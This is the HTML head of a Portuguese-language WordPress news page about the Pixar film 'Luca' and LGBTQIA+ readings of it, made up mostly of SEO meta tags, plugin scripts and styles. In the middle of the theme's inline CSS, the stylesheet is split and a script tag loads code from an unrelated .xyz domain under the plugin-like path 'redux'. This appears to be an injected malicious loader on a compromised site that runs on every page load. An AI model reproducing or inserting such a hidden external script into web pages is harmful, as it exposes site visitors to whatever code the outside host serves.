

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/luca-pixar/
body_size: 17282
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/canaldaimprensa.com.br\/luca-pixar\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="&quot;Luca&quot;, um conto homosexual?" />
<meta property="og:description" content="A narrativa do filme da Pixar levantou várias teorias nas mídias sociais sobre referências LGBTQIA+, mas, qual será a verdade?    Giovanni Manzolli     “Luca” é o 24° longa-metragem Disney Pixar. O filme retrata a história de Luca Paguro," />
<meta property="og:image" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/10/luca_pixar.png" />
<meta property="og:url" content="https://canaldaimprensa.com.br/luca-pixar/" />
<meta property="og:site_name" content="Canal da Imprensa" />
<meta property="article:published_time" content="2021-10-07T09:21:03-03:00" />
<meta property="article:modified_time" content="2021-10-07T09:21:03-03:00" />
<meta property="og:updated_time" content="2021-10-07T09:21:03-03:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="&quot;Luca&quot;, um conto homosexual?">
<meta name="twitter:description" content="A narrativa do filme da Pixar levantou várias teorias nas mídias sociais sobre referências LGBTQIA+, mas, qual será a verdade?    Giovanni Manzolli     “Luca” é o 24° longa-metragem Disney Pixar. O filme retrata a história de Luca Paguro,">
<meta name="twitter:image" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/10/luca_pixar.png">
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->


	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Luca”, um conto homosexual? - Canal da Imprensa</title>
	<meta name="description" content="O conflito que Luca e Alberto enfrentam com sua identidade é muito semelhante ao que pessoas homossexuais enfrentam ao se assumirem como tal." />
	<link rel="canonical" href="https://canaldaimprensa.com.br/luca-pixar/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Luca”, um conto homosexual? - Canal da Imprensa" />
	<meta property="og:description" content="O conflito que Luca e Alberto enfrentam com sua identidade é muito semelhante ao que pessoas homossexuais enfrentam ao se assumirem como tal." />
	<meta property="og:url" content="https://canaldaimprensa.com.br/luca-pixar/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta property="article:publisher" content="https://www.facebook.com/ABJNoticias" />
	<meta property="article:published_time" content="2021-10-07T12:21:03+00:00" />
	<meta property="og:image" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/10/luca_pixar.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="288" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ABJ Notícias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@abj_noticias" />
	<meta name="twitter:site" content="@abj_noticias" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ABJ Notícias" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://canaldaimprensa.com.br/luca-pixar/","url":"https://canaldaimprensa.com.br/luca-pixar/","name":"“Luca”, um conto homosexual? - Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"primaryImageOfPage":{"@id":"https://canaldaimprensa.com.br/luca-pixar/#primaryimage"},"image":{"@id":"https://canaldaimprensa.com.br/luca-pixar/#primaryimage"},"thumbnailUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/10/luca_pixar.png","datePublished":"2021-10-07T12:21:03+00:00","dateModified":"2021-10-07T12:21:03+00:00","author":{"@id":"https://canaldaimprensa.com.br/#/schema/person/e93720cd9652f21cfd72655ff60f1d17"},"description":"O conflito que Luca e Alberto enfrentam com sua identidade é muito semelhante ao que pessoas homossexuais enfrentam ao se assumirem como tal.","breadcrumb":{"@id":"https://canaldaimprensa.com.br/luca-pixar/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://canaldaimprensa.com.br/luca-pixar/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/luca-pixar/#primaryimage","url":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/10/luca_pixar.png","contentUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/10/luca_pixar.png","width":512,"height":288,"caption":"Luca vive um verão inesquecível em Itália."},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/luca-pixar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"“Luca”, um conto homosexual?"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://canaldaimprensa.com.br/#/schema/person/e93720cd9652f21cfd72655ff60f1d17","name":"ABJ Notícias","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f49bb6cf3f3d2ee38c476aec27c0734?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f49bb6cf3f3d2ee38c476aec27c0734?s=96&d=mm&r=g","caption":"ABJ Notícias"},"url":"https://canaldaimprensa.com.br/author/abj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo; “Luca”, um conto homosexual?" href="https://canaldaimprensa.com.br/luca-pixar/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"1","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/luca-pixar\/","title":"%E2%80%9CLuca%E2%80%9D%2C+um+conto+homosexual%3F","image":"https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/10\/luca_pixar.png","desc":"A narrativa do filme da Pixar levantou v\u00e1rias teorias nas m\u00eddias sociais sobre refer\u00eancias LGBTQIA+, mas, qual ser\u00e1 a verdade?\r\n\r\nGiovanni Manzolli\u00a0\r\n\r\n\u201cLuca\u201d \u00e9 o 24\u00b0 longa-metragem Disney Pixar. O filme retrata a hist\u00f3ria de Luca Paguro, \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"0157ed529e","postid":"3715","servertime":"1769068243","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"850bc9693b","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/posts/3715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://canaldaimprensa.com.br/?p=3715' />
<link rel="alternate" type="application/json+oembed" href="https://canaldaimprensa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanaldaimprensa.com.br%2Fluca-pixar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://canaldaimprensa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanaldaimprensa.com.br%2Fluca-pixar%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://canaldaimprensa.com.br/luca-pixar/?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
